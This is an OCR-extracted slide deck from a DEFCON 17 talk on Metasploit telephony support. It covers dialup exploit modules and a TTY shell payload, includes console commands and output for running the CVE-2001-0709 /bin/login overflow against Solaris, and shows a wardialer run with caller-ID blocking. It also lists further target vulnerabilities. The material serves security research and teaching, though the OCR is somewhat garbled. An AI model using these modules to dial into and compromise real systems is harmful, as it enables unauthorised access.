## Metasploit Framework Telephony

DEFCON 17 I)ruid <druid@caughq.org> http://druid.caughq.org/

What is it and What's it for? **MSF** core extensions for telephony Provides a way to drive local telephony devices like modems Dialup interface to remote systems Extending Metasploit's potential target pool Systems accessible only via dialup Wulnerabilities in /bin/login, \*getty, PAM, etc. BBS Software!

#### Metasploit Telephony Library Currently provides the Modem object Frequently used Modem methods: Modem.put command(command, timeout) Modem.get response(timeout) Modem.hangup Modem.flush E Frequently used Accessors: Serialport, baud, data bits, parity, stop bits, flowcontrol,

display



## **Dialup Exploitation Module**

#### Exploit::Remote::Dialup

- ☆ connect\_dialup creates modem object, sets params, dials
- disconnect\_dialup modem hangup, destroys modem object
- ☆ dialup\_puts sends data to modem
- ☆ dialup\_gets receives data from modem
- dialup\_expect reads data from modem until regexp match or timeout
- handler calls the exploit handler

| Name         | Туре   | Value        |
|--------------|--------|--------------|
|              |        |              |
| BAUDRATE     | Int    | 19200        |
| DATABITS     | Enum   | 7            |
| DIALPREFIX   | String | ATDT         |
| DIALTIMEOUT  | Int    | 90           |
| DISPLAYMODEM | Bool   | true         |
| FLOWCONTROL  | Enum   | None         |
| INITSTRING   | String | AT X6        |
| NUMBER       | String | 512.276.2141 |
| PARITY       | Enum   | Even         |
| SERIALPORT   | String | /dev/ttyS0   |
| STOPBITS     | Enum   | 1            |
|              |        |              |

**New "UNIX TTY Interact" Payload**  $\mathbb{Z}$  We don't get our shells in the usual way... Reded an new payload that just placed the dialup connection directly into the sessions handler Allows the user to directly interact with a system's TTY over an established socket connection Available for Platform 'unix' and Arch ARCH TTY Handler => Msf::Handler::FindTty Session => Msf::Sessions::TTY

#### Interactive Dialup Test "Exploit" Some modules/exploits/test/dialup.rb Some Arch => ARCH\_TTY Some Platform => ['unix'] Some Available Payloads:

🖾 modules/payloads/tty/unix/interact.rb

def exploit connect\_dialup handler disconnect\_dialup end





### Interactive Dialup Test "Exploit" > use exploit/test/dialup > setg NUMBER 512.867.5309 > setg BAUDRATE 19200 > setg SERIALPORT /dev/ttyS0

# > set PAYLOAD tty/unix/interact > exploit



#### Interactive Dialup Test "Exploit"

msf exploit(dialup) > exploit

[\*] Initializing Modem
[\*] Dialing: XXX.XXX.XXXX (60 sec. timeout)
[\*] Carrier: CONNECT 14400/ARQ/V32/LAPM/V42BIS
[\*] Trying to use connection...
[\*] Interactive TTY session 1 opened (Local Pipe -> Remote Pipe)

Login: druid Password:

Last login: Mon Jun 27 07:20:30 on term/a Sun Microsystems Inc. SunOS 5.6 Generic August 1997 \$

## **Scripted Interactive Dialup**

def exploit connect dialup dialup expect(/ogin: /i, 4) dialup puts(datastore['USERNAME']) dialup expect(/assword: /i, 4) dialup puts(datastore['PASSWORD']) dialup expect(/[\$#]/, 4) handler disconnect dialup end

### **Scripted Local Exploitation** <sup>™</sup>Dial up and connect **Authenticate** Write a local exploit out to file Compile it if needed Make it executable Run the exploit







## Real Exploit: CVE-2001-0709

#### System V Derived /bin/login Many Arguments Buffer Overflow

- Provide a large number of environment variable arguments to /bin/login via the login: prompt
- Exploitation can be done entirely through unauthenticated user interaction with the login prompt
- Provides a shell via the same connection

## Real Exploit: CVE-2001-0709

- > use exploit/dialup/multi/login/manyargs
- > setg NUMBER 512.867.5309
- > setg BAUDRATE 19200

> setg SERIALPORT /dev/ttyS0

# > set PAYLOAD tty/unix/interact > exploit



## Real Exploit: CVE-2001-0709

[\*] Targeting: Solaris 2.6 - 8 (SPARC)

[\*] Dialing Target

[\*] Initializing Modem

- [\*] Dialing: XXX.XXX.XXXX (60 sec. timeout)
- [\*] Carrier: CONNECT 19200/ARQ/V34/LAPM/V42BIS
- [\*] Waiting for login prompt
- [\*] Sending evil buffer...
- [\*] Waiting for password prompt
- [\*] Password prompt received, waiting for shell
- [\*] Success!!!
- [\*] Trying to use connection...
- [\*] Interactive TTY session 1 opened (Local Pipe -> Remote Pipe)

#### But wait...

# How do I find such vulnerable systems?

### **Metasploit Wardialer**

## **Metasploit Wardialer**

- Standard wardialer with most of the options and settings you would expect
- Will detect and log all standard (and some nonstandard) modem word responses:

  - 🖾 +FCO
  - BUSY BUSY
  - ☑ NO DIALTONE
- Stores in user's MSF working directory under 'logs/wardial':

🕾 gzipped, Marshaled Ruby scan database object

- ToneLoc style found.log file of interesting numbers
- Can also log to a SQL database

## **MSF Wardialer Options**

| Name         | Туре   | Value        |
|--------------|--------|--------------|
|              |        |              |
| BaudRate     | Int    | 19200        |
| ConnTimeout  | Int    | 45           |
| DIALMASK     | String | 202.358.XXXX |
| DIALPREFIX   | String | ATDT         |
| DISPLAYMODEM | Bool   | false        |
| DataBits     | Enum   | 8            |
| DialDelay    | Int    | 1            |
| DialTimeout  | Int    | 40           |
| FlowControl  | Enum   | None         |
| INITSTRING   | String | AT X6 S11=80 |
| InitInterval | Int    | 30           |
| LogMethod    | Enum   | File         |
| NudgeString  | String | $x1bx1brn^n$ |
| Parity       | Enum   | None         |
| REDIALBUSY   | Bool   | false        |
| SERIALPORT   | String | /dev/ttyS0   |
| StopBits     | Enum   | 1            |







## **MSF Wardialer Use**

> use auxiliary/scanner/telephony/wardial
> set DIALMASK 512.867.XXXX
> set DIALPREFIX ATDT \*67,
> run







## **MSF Wardialer Output**

[\*] No previous scan data found

(/home/druid/.msf3/logs/wardial/512.276.XXXX.dat)

[\*] Detected 4 masked digits in DIALMASK (512.276.XXXX)

[\*] Generating storage for 10000 numbers to dial

[\*] Initializing Modem

[\*] 10000 of 10000 numbers unidentified, 0 carriers found, 0 faxes found, 0 busy

[\*] Dialing: 512.276.#### (45 sec. timeout, previously undialed)

[\*] Timeout

[\*] 9999 of 10000 numbers unidentified, 0 carriers found, 0 faxes found, 0 busy

[\*] Dialing: 512.276.#### (45 sec. timeout, previously undialed)

[\*] Fax: +FCO

[\*] Initializing Modem

[\*] 9998 of 10000 numbers unidentified, 0 carriers found, 1 faxes found, 0 busy

[\*] Dialing: 512.276.#### (45 sec. timeout, previously undialed)

• • •

## **SQL Database Logging**

## Can store scan results via the MSF database abstraction layer

Calls report\_note with type of "wardial\_result" for all results that are logged to found.log

Will be able to interface with the TIDbITS database (coming soon!)
 Reporting results to TIDbITS
 Querying for numbers to dial and confirm
 This turns MSF into a distributed wardialer



### What's Missing?

#### Moving Forward and Future Goals

## **Direct VoIP Support**

Modem support is via Serial Port only
This is due to lack of adequate VoIP DSP software

- IAXModem exists, but it's currently FAX only
- Other DSPs exist, but are not easily tied to VoIP software

(this is one reason why WarVOX went the audio signal processing route)

## **More Exploits!**

 Some other potential vulnerabilities:
 BID 7303 / CVE-2002-1391 mgetty < 1.1.29 CallerID Excessive Name Length cnd-program() Argument Buffer Overflow (once we add direct VoIP support and can spoof CallerID)
 BID 8217 / CVE-2003-0574 SGI IRIX Scheme Login Privilege Escalation

 BID 8491 / CVE-2003-0686 PAM SMB module (pam\_smb) <= 1.1.6 /bin/login Buffer Overflow</li>
 Oday Renegade BBS System File Disclosure



## **Non-Carrier Signal Processing**

Solution Used for analysis of non-carrier voice systems such as PBX or voice menu systems

- WarVOX has made significant advances in this area
- Some code may be integrated from WarVOX for this purpose

